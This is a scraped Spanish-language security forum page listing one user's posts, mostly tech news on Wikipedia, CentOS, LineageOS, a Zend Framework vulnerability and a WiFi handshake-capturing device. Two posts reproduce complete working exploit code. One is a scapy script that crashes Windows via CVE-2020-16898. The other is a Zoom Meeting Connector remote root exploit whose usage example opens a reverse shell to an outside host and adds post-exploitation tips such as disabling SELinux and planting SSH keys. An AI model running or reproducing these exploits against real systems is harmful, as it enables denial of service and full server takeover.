| |

|

61

|

Foros Generales / Noticias / La WikiPedia cumple hoy 20 años

|

en: 15 Enero 2021, 19:36 pm

|

Hoy Wikipedia celebra su 20 cumpleaños. Se erige como un brillante ejemplo de #WebWeWant: un espacio abierto y colaborativo que brinda acceso gratuito al conocimiento en todo el mundo. Wikipedia, que fue abierta por primera vez hace 20 años el 15 de enero del años 2001.  El 15 de enero de 2001 el empresario Jimmy Wales y el filósofo Larry Sanger, ambos estadounidenses, crearon Wikipedia, una enciclopedia libre, escrita y editada por voluntarios y publicada en internet, que nació para sumar conocimiento y con la convicción de que este es propiedad de todas las personas del mundo. https://wikimediafoundation.org/es/wikipedia20/ |

|

|

|

|

63

|

Seguridad Informática / Bugs y Exploits / PoC Proof-of-Concept - Ping de la Muerte | BSOD exploit for CVE-2020-16898 | Windows TCP/IPv6

|

en: 5 Enero 2021, 01:16 am

|

#!/usr/bin/env python3 # # Proof-of-Concept / BSOD exploit for CVE-2020-16898 - Windows TCP/IP Remote Code Execution Vulnerability # # Author: Adam 'pi3' Zabrocki # http://pi3.com.pl # from scapy.all import * v6_dst = "fd12:db80:b052:0:7ca6:e06e:acc1:481b" v6_src = "fe80::24f5:a2ff:fe30:8890" p_test_half = 'A'.encode()*8 + b"\x18\x30" + b"\xFF\x18" p_test = p_test_half + 'A'.encode()*4 c = ICMPv6NDOptEFA(); e = ICMPv6NDOptRDNSS() e.len = 21 e.dns = [ "AAAA:AAAA:AAAA:AAAA:FFFF:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA" ] pkt = ICMPv6ND_RA() / ICMPv6NDOptRDNSS(len=8) / \ Raw(load='A'.encode()*16*2 + p_test_half + b"\x18\xa0"*6) / c / e / c / e / c / e / c / e / c / e / e / e / e / e / e / e p_test_frag = IPv6(dst=v6_dst, src=v6_src, hlim=255)/ \ IPv6ExtHdrFragment()/pkt l=fragment6(p_test_frag, 200) for p in l: send(p)

Vaya, es repetido, ya lo puse en: https://foro.elhacker.net/bugs_y_exploits/ping_de_la_muerte_para_windows_10_ipv6-t507320.0.html |

|

|

|

|

64

|

Seguridad Informática / Bugs y Exploits / Zoom 4.6.239.20200613 Meeting Connector Post-Auth Remote Root Exploit

|

en: 5 Enero 2021, 00:48 am

|

Zoom version 4.6.239.20200613 suffers from a Meeting Connector post-authentication remote root code execution vulnerability via the proxy server functionality. The latest Zoom client has this issue patched per Zoom. #!/usr/bin/python # -*- coding: UTF-8 -*- # # zoomer.py # # Zoom Meeting Connector Post-auth Remote Root Exploit # # Jeremy Brown [jbrown3264/gmail] # Dec 2020 # # The Meeting Connector Web Console listens on port 5480. On the dashboard # under Network -> Proxy, one can enable a proxy server. All of the fields # are sanitized to a certain degree, even the developers noting in the proxy() # function within backend\webconsole\WebConsole\net.py that they explicitly # were concerned with command injection and attempted to prevent it: # # if ('"' in proxy_name) or ('"' in proxy_passwd): # " double quotes cannot be used to prevent shell injection # is_valid = False # # It makes sense to leave some flexibility in the character limits here # passwords are often expected to contain more than alphanumeric characters. # But of course that means the Proxy Password field is still vulnerable to # command injection with the ` character. # # The proxy data gets concatenated and written to /etc/profile.d/proxy.sh. # Every three minutes, a task runs which executes this proxy script as root. # After submission the dashboard says “The proxy will take effect after the # server reboot!”, but the commands will still be executed within actually # requiring a reboot. Keep in mind that the commands will be executed blind. # # For example, `id>/tmp/proxy_test` given as the Proxy Password will produce # this in the /tmp/proxy_test file: # # uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023 # # MMR was tested, but Controller and VRC may also be vulnerable # # Usage # > zoomer.py 10.0.0.10 admin xsecRET1 "sh -i >& /dev/udp/10.0.0.11/5555 0>&1" # login succeeded # command sent to server # # $ nc -u -lvp 5555 # .... # sh: no job control in this shell # sh-4.2# pwd # /root # sh-4.2# # # setenforce 0 if SELinux bothers you, service sshd start and add users/keys, # check tokens in /opt/zoom/conf/register, check out the local environment, etc. # # Dependencies # - pip install pyquery # # Fix # Zoom says they've fixed this in the latest version # import os import sys import argparse import requests import urllib.parse from pyquery import PyQuery from requests.packages.urllib3.exceptions import InsecureRequestWarning requests.packages.urllib3.disable_warnings(InsecureRequestWarning) class Zoomer(object): def __init__(self, args): self.target = args.target self.port = args.port self.username = args.username self.password = args.password self.command = args.command def run(self): target = "https://" + self.target + ':' + str(self.port) session = requests.Session() session.verify = False # # get csrftoken from /login and use it to auth with creds # try: resp = session.get(target + "/login") except Exception as error: print("Error: %s" % error) return -1 try: csrftoken = resp.headers['set-cookie'].split(';')[0] except: print("Error: couldn't parse csrftoken from response header") return -1 csrfmiddlewaretoken = self.get_token(resp.text, 'csrfmiddlewaretoken') if(csrfmiddlewaretoken == None): return -1 data = \ {'csrfmiddlewaretoken':csrfmiddlewaretoken, 'name':self.username, 'password':self.password} headers = \ {'Host':self.target + ':' + str(self.port), 'Referer':target, 'Cookie':csrftoken} try: resp = session.post(target + "/login", headers=headers, data=data) except Exception as error: print("Error: %s" % error) return -1 if(resp.status_code != 200 or 'Wrong' in resp.text): print("login failed") return -1 else: print("login succeeded") # # get csrfmiddlewaretoken from /network/proxy and post cmd # try: resp = session.get(target + "/network/proxy") except Exception as error: print("Error: %s" % error) return -1 csrfmiddlewaretoken = self.get_token(resp.text, 'csrfmiddlewaretoken') cookies = session.cookies.get_dict() # # this happens with view-only users # if(len(cookies) < 2): print("Error: failed to get session ID") return -1 command = '`' + self.command + '`' headers = \ {'Host':self.target + ':' + str(self.port), 'Referer':target, 'Cookie': \ 'csrftoken=' + cookies['csrftoken'] + ';' + \ 'sessionid=' + cookies['sessionid']} data = \ {'csrfmiddlewaretoken':csrfmiddlewaretoken, 'proxyValue':1, 'proxyAddr':'localhost', 'proxyPort':8080, 'proxyName':'test', 'proxyPasswd':command} try: resp = session.post(target + "/network/proxy", headers=headers, data=data) except Exception as error: print("Error: %s" % error) return -1 if(resp.status_code != 200): print("something failed") return -1 else: print("command sent to server") return 0 def get_token(self, body, name): token = None pq = PyQuery(body) if(name == 'csrftoken'): print("csrftoken") if(name == 'csrfmiddlewaretoken'): token = pq('input').attr('value') return token def arg_parse(): parser = argparse.ArgumentParser() parser.add_argument("target", type=str, help="Zoom server") parser.add_argument("-p", "--port", type=int, default=5480, help="Zoom port") parser.add_argument("username", type=str, help="Valid username") parser.add_argument("password", type=str, help="Valid password") parser.add_argument("command", type=str, help="Command to execute (replace space with $IFS ?)") args = parser.parse_args() return args def main(): args = arg_parse() zm = Zoomer(args) result = zm.run() if(result > 0): sys.exit(-1) if(__name__ == '__main__'): main() # 0day.today [2021-01-05] #

Fuente: https://0day.today/exploit/35584 |

|

|

|

|

66

|





Seguridad Informática / Nivel Web / Ejecución remota de código de Zend Framework (PHP)

|

en: 5 Enero 2021, 00:07 am

|

Esta vulnerabilidad encontrada como CVE-2021-3007 también puede afectar algunas instancias del proyecto Laminas, el sucesor de Zend. Zend Framework consta de paquetes PHP instalados en 570 millones veces. Los desarrolladores utilizan el marco para crear aplicaciones web orientadas a objetos. https://github.com/Ling-Yizhou/zendframework3-/blob/main/zend%20framework3%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%20rce.mdEn un exploit de prueba de concepto (PoC), el investigador demostró cómo la aplicación web phpinfo page analizó con éxito su comando del sistema "whoami" pasó a través de una solicitud HTTP serializada y devolvió el nombre de la cuenta de Windows, "nt Authority system".  En enero de 2020, Zend Framework fue migrado al proyecto Laminas con una cantidad significativa de código que simplemente se transfirió a la nueva base de código. Por ejemplo, Zend's Stream.php La clase con el destructor antes mencionado continúa existiendo en algunas versiones de Laminas. Considerando los poderes de PHP alrededor del 80% de los sitios de Internet De alguna manera, y dada la popularidad histórica del Zend Framework, se recomienda a los desarrolladores que revisen minuciosamente sus aplicaciones web para detectar casos de deserialización de objetos que no sean de confianza. |

|

|

|

|

67

|

Seguridad Informática / Materiales y equipos / The Hash Monster: ESP32 Tamagotchi para descifrar WiFi

|

en: 31 Diciembre 2020, 00:55 am

|

Las redes WiFi son cada vez más seguras. Aunque el protocolo WPA2 tiene vulnerabilidades, y el WPA3 todavía está por llegar a muchos operadores.

Ahora, un pequeño dispositivo aparentemente inofensivo puede ayudar a hackear redes WiFi. Este dispositivo, llamado Hash Monster, está inspirado en un Tamagochi de código libre que corre sobre el. Una plataforma portátil con chips ESP32, los cuales tienen doble núcleo, wifi y Bluetooth, son baratos y de bajo consumo. Ahora bien, la misión de esta mascota es capturar handshakes PSK de redes WPA y WPA2 y otros hashes que contengan el PMKID, lo cual permite crackearlo luego en un PC usando hashcat, que aprovecha la excelente capacidad de paralelización que tienen las tarjetas gráficas, obteniendo así la clave en texto plano de la red.

Tanto el M5Stack como el Hash Monster son de código libre por lo que cualquiera puede montarse uno siguiendo este how-to. ¿Te gustaría tener una herramienta de captura de WiFi portátil que quepa en su bolsillo? Un dispositivo que guarda las capturas de PCAP en una tarjeta micro sd para luego revisarlas en Wireshark o descifrar esas contraseñas WPA / WPA2. Suena como algo sacado del conjunto de herramientas WiFi espía de la NSA, pero es muy fácil de configurar con el ESP32 WiFi Hash Monster y el kit de desarrollo de IoT M5Stack CORE de $ 35.  El monstruo hash Si ahora está pensando que parece similar al proyecto Pwnagotchi y no es causal, G4lile0, el autor de Hash Monster, se inspiró en él para hacer una alternativa que se ejecuta en el M5 Stack Development Kit, una plataforma portátil con tecnología ESP32. ESP32 es una serie de sistemas de doble núcleo de hasta 240 Mhz, de bajo costo y bajo consumo en un microcontrolador de chip con Wi-Fi integrado y Bluetooth / BLE de modo dual. https://github.com/evilsocket/pwnagotchiPwnagotchies un dispositivo similar a tamagochi que funciona con bettercap y se ejecuta en una Raspberry Pi Zero W que aprende de su entorno WiFi circundante para maximizar el material de clave WPA que se puede romper que captura (ya sea mediante rastreo pasivo o realizando ataques de desautenticación y asociación). Este material se recopila en el disco como archivos PCAP que contienen cualquier forma de apretón de manos compatible con hashcat, incluidos apretones de manos WPA completos y medios, así como PMKID. O dicho rápido, es un tamagochi que come apretones de manos WiFi para ser feliz.  Hash Monster se ejecuta en un tamaño más pequeño y una plataforma más barata superior al Pwnagotchi en varios aspectos. Si bien Pwnagotchi se basa en Raspberry Pi Zero y requiere ensamblar un kit de bricolaje con varios componentes, como una pantalla eInk y un banco de energía externo, el Hash Monster funciona directamente en el pequeño dispositivo M5Stack. M5 Stack combina un ESP32 con una pequeña pantalla LCD, botones y batería interna. Es un dispositivo modular, apilable, escalable y portátil que se alimenta con un núcleo ESP-32, lo que lo hace de código abierto, de bajo costo, con todas las funciones y fácil para los desarrolladores manejar el desarrollo de productos ESP32 IoT. Puede programar M5Stack a través de Arduino, C ++, Blockly o MicroPython, por nombrar algunos. El kit de desarrollo completo para M5 Stack ofrece un precio asequible y recursos completos, lo que lo convierte en un buen kit de inicio para explorar ESP32. Si bien el M5 Stack incluye una batería incorporada de 110 mAh, se puede actualizar con un módulo de extensión de batería lipo apilable de 700 mAh. La similitud entre Pwnagotchi y Hash Monster es que capturan tanto los apretones de manos de PSK de las redes WPA / WPA2 como los hash de PSK contenidos en marcos de baliza con PMKID. Una gran ventaja del descifrado de PMKID es que todo lo que necesita está disponible por aire, incluso si no hay estaciones conectadas y solo se requiere una captura de paquete. Posteriormente podremos crackear estos hashes con herramientas estándar como aircrack o hashcat, y así obtener las credenciales. Por supuesto, solo deberíamos hacer esto en redes que gestionamos nosotros mismos o que tenemos permiso para auditar. https://github.com/G4lile0/ESP32-WiFi-Hash-MonsterFuente y más información (en inglés) https://telescope.ac/petazzoni/the-hash-monster-esp32-tamagotchi-for-wifi-cracking |

|

|

|

|

68

|

Comunicaciones / Android / Resucita tu móvil viejo con LineageOS: Samsung Galaxy S2 de 2011

|

en: 21 Diciembre 2020, 22:41 pm

|

LineageOS, la ROM personalizada por excelencia, es capaz de permitirnos darle nueva vida a nuestro dispositivo de hace tres o cuatro años. El "milagro" no es ese, sino que LineageOS sea capaz hoy en día de revivir terminales como el Samsung Galaxy S2 que se lanzó en 2011, de ser una opción excepcional para terminales muy (pero muy) baratos. En 2011 llegaba el Galaxy S2 (o S II), el buque insignia de una Samsung que se posicionaba como la referencia clara del mercado Android. Contaba con una pantalla Super AMOLED de 4,3 pulgadas y 800x480 píxeles, un Exynos 4210 dual-core, 1 GB de RAM y 16 o 32 GB de capacidad, además de 1.650 mAh de batería y una cámara de 8 MP f/2.6 que para la época era una pequeña maravilla. ¿Su otro detalle importante? Que el sistema operativo preinstalado era Android 2.3.4 'Gingerbread'. Gracias a la versión no oficial de LineageOS 18.1 que un desarrollador (o "cocinero", como se les suele conocer) ha preparado para que este terminal pueda disfrutar de las ventajas de esta ROM basada en Android 11. Alucinante. Este es un buen ejemplo de cómo LineageOS permite rescatar dispositivos del pasado sin aparentes problemas. El soporte a viejos dispositivos sigue siendo excepcional, y entre los móviles míticos en los que aún puedes instalar este sistema operativo están el Xiaomi Mi 3 (2013), LG Nexus 4 (2012), HTC One (2013), LG G2 (2013), Motorola Moto G (2013), y cómo no uno de los referentes de la comunidad de cocineros, el OnePlus One (2014). Soporte móviles viejos: https://wiki.lineageos.org/devices/Y eso si solo tenemos en cuenta el soporte oficial, porque el Galaxy S2 es un ejemplo de ese otro soporte "oficioso" que cocineros que van por libre acaban ofreciendo a terminales que quieren seguir soportando. Aquí hay ejemplos como el del mítico HTC HD2 de 2009 que no tiene versión tan actual, pero que sí es posible actualizar a LineageOS 15.1 (basado en Android 8.1), algo alucinante para un terminal que ya tiene 11 años de vida. HTC HD2https://forum.xda-developers.com/t/lineageos-15-1-android-8-1-for-htc-hd2.4058195/En Reddit comentaban hace tiempo algunos ejemplos que pueden dar buen servicio a sus propietarios como un Galaxy S5, un ZTE Axon mini, un Nexus 5 o un Moto G4 Play. Muchos de ellos se pueden conseguir por 50 euros o menos si sabemos buscar. https://www.reddit.com/r/LineageOS/comments/7vlz0i/cheapest_lineage_os_supported_phone/Fuente: https://www.xataka.com/moviles/lineageos-maravilla-resucita-al-samsung-galaxy-s2-2011-tambien-pone-android-rpi-4-terminales-muy-baratos |

|

|

|

|

69

|

Sistemas Operativos / GNU/Linux / ¿El fin de Centos 8?: Centos Stream, Rocky Linux o CloudLinux

|

en: 21 Diciembre 2020, 18:30 pm

|

Me extraña que nadie haya comentado una de las noticias del año en GNU/Linux Red Hat detiene el desarrollo de CentOS 8 en favor de CentOS Stream RedHat anunció el fin del proyecto CentOS Linux, se apresuró a dejar claro que el nuevo "CentOS Stream no es un reemplazo" para dicha distribución, hasta ahora la más popular en el ámbito de los servidores junto a Debian y Ubuntu. Y es cierto: CentOS Stream, al contrario de CentOS Linux, actuará como versión de desarrollo de Red Hat Enterprise Linux, en lugar de limitarse a recompilar los binarios de ésta sin referencias a las marcas y logos de Red Hat (y, por lo tanto, de forma gratuita). La comunidad de CentOS aceptó pasar a ser patrocinada por RedHat, poniendo en sus manos la marca y el futuro de la distribución, y pasando sus desarrolladores a engrosar la plantilla de la compañía. A cambio, Red Hat debía salvaguardar la naturaleza del proyecto. Pero ahora, tan sólo un año después de la adquisición de Red Hat por parte de IBM, dicha promesa ha sido traicionada. Eso por no hablar de la promesa de mantener el soporte de cada versión de CentOS durante 10 años, muy apreciada dado el tipo de entornos donde se instalaba, pero que será vulnerada en el caso de CentOS, cuyo soporte ahora finalizará en 2021. Red Hat recomienda que los usuarios de CentOS 8 migren a CentOS Stream, indicando que habrá pequeñas diferencias con las versiones de RHEL y que las actualizaciones se publicarán con regularidad, de forma similar a CentOS tradicional. Como ejemplo de empresas que ya utilizan CentOS Stream en sus infraestructuras se menciona Facebook, que ha migrado sus servidores a su propia distribución basada en CentOS Stream. CloudLinux y el nuevo Rocky Linux salen al rescate de los usuarios de CentOS tras el volantazo de Red Hat Rocky Linux uno de los co-creadores de CentOS, Gregory Kurtzer, quien aprovechó el momento de desconcierto para animar a usuarios y desarrolladores a unirse a un nuevo proyecto comunitario basado en RHEL y que, además, facilite la transición desde CentOS a la nueva distribución. Este nuevo proyecto nacía con poco respaldo más que la influencia de Kurtzer y un nombre, Rocky Linux, otorgado en honor al otro co-creador de CentOS, el ya fallecido Rocky McGough. Pero en poco más de dos días ha logrado poner a 750 voluntarios bajo su bandera, decididos a recuperar el espíritu del proyecto CentOS. CloudLinux Si antes has echado en falta una mención a CloudLinux entre las alternativas a CentOS no te falta razón: también es una distribución basada en RHEL y muy bien valorada en el ámbito de los servidores. Sin embargo, al contrario que Scientific Linux, Oracle Linux y, con el tiempo, Rocky Linux, CloudLinux no es un mero clónico de RHEL, sino que introduce cambios dirigidos a optimizar el sistema para la tarea de proporcionar alojamientos compartidos. Eso no ha impedido a los responsables de esta distribución anunciar la creación de una nueva distribución paralela, comunitaria y gratuita, que se ajuste el esquema seguido hasta ahora por CentOS, aprovechando que ya cuentan con "toda la infraestructura, software y experiencia necesarios". Aunque aún carece de nombre, su lanzamiento tendrá lugar durante el primer trimestre de 2021. Fuentes: https://www.genbeta.com/linux/cloudlinux-nuevo-rocky-linux-salen-al-rescate-usuarios-centos-volantazo-red-hat |

|

|

|

|

70

|

Foros Generales / Sugerencias y dudas sobre el Foro / Renovarse o morir: 20º aniversario de elhacker.NET 2.0 (Febrero 2021)

|

en: 21 Diciembre 2020, 16:52 pm

|

Para celebrar el 20 aniversario de elhacker.NET (Febrero de 2001-Febrero 2021) el foro actual será migrado a un nuevo servidor dedicado (12 cores, 128GB de ram y discos raid 1 nvme). Pero la novedad más importante es la migración actual del sistema de foros que utilizamos SMF 1 a SMF 2El foro está siendo migrando (pruebas) de SMF 1 a SMF 2, no sin algunos problemas previos. Ya que las modificaciones del SMF 1.x que estamos usando no son precisamente pocas. En principio se migrará lógicamente todo el contenido (mensajes, foros, usuarios, etc). Se pasará a de usar el charset ISO-8859-1 a UTF-8, tanto en los ficheros de idioma con en la BD que también se convertirá InnoDB (ahora usa MyISAM). También se redireccionarán las URL's antiguas a las nuevas para no perder los enlaces internos y externos del foro (de Seo4SMF a Pretty URL's) Se conservarán las plantillas actuales (diseño de los themes), pero se cambiará la plantilla por defecto actual. Se migrarán y adaptarán y los mods actuales: Listado de Mods (modificaciones que estamos usando) - sha + passwordSalt de las contraseñas del foro - Youtube Tag Code - GeShi (editor de código) - Tag Youtube - LaTex (formulas matemáticas) - Security Login (aviso por e-mail intentos fallido a parte de bloqueos automáticos) Y la idea será añadir nuevas características que pidan los usuarios: Mods nuevos (características) O implementar (2FA, WAP, mobile version, reponsive theme), creación de nuevos foros, subforos e incluso categorías. También sería muy interesante acabar la re-estructuración y reorganización de los foros y subforos actuales para una mejor ordenación. Durante el año 2020 sólo se han realizado pequeños cambios de nombre de foros y subforos. elhacker.NET will never die |

|

|

|

|

|

| |

|